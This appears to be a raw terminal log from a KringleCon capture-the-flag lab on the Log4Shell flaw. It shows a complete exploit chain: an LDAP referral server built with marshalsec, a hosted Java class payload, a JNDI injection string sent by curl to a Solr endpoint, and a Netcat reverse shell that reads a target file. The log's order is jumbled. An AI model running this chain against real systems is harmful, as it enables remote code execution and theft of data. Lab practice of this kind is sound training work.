 Serving HTTP on 172.17.0.2 port 8080 ...
172.17.0.2 - - [07/Jan/2022 12:00:02] "GET /Yule.class HTTP/1.1" 200 -
172.17.0.2 - - [07/Jan/2022 12:00:02] "GET /Yule.class HTTP/1.1" 200 -
listening on [172.17.0.2] 4444 ...
connect to [172.17.0.2] from (UNKNOWN) [172.17.0.2] 56054
cat /home/solr/kringle.txt
The solution to Log4shell is patching.
Can you investigate the system at http://solrpower.kringlecastle.com:8983? If you
can get access to the /home/solr/kringle.txt file, that would be even better.
Exploit the server then run runtoanswer to submit your answer.
We've setup some servers to aid you: a web server using the web/ directory listening
on port 8080, and a Netcat listener on TCP port 4444.
If you want assistance, see the HELP.md file, or browse to
http://kringlecon.com/yulelog4jackhelp for assistance.
~$ 0;276;0c^C
~$ ^C
~$ cd web
~/web$ nano Yule
~/web$ nano Yule.java
~/web$ cd
~$ cd marshalsec/
~/marshalsec$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://172.17.0.2:8080/#Yule"
Listening on 0.0.0.0:1389
Send LDAP reference result for YuleLogExploit redirecting to http://172.17.0.2:8080/Yule.class
Send LDAP reference result for YuleLogExploit redirecting to http://172.17.0.2:8080/Yule.class
^
1 error
~/web$ nano Yule.java
~/web$ javac Yule.java
~/web$ curl 'http://solrpower.kringlecastle.com:8983/solr/admin/cores?foo=$\{jndi:ldap://172.17.0.2:1389/YuleLogExploit\}'
{
"responseHeader":{
"status":0,
"QTime":293},
"initFailures":{},
"status":{}}
~/web$